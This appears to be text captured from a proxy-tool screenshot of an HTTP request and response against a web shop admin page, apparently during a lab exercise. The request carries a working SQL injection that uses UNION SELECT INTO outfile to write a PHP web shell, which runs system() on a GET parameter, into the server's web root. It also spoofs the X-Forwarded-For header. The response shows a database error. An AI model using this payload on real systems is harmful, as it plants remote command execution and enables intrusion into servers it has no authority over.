 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.129.229.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://10.129.229.113
10 Connection: close
11 Referer: http://10.129.229.113/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=Cloud' UNION SELECT '<?php system($_GET[\'cmd\']); ?>',2,3,4,5,6 INTO outfile 'c:/inetpub/wwwroot/valoe.php'#
Response
Pretty Raw Hex Render
\n
Fidelity Home Admin About Logout
Products
Error: SQLSTATE[HY000]: General error
Id Name Quantity Category Price
Back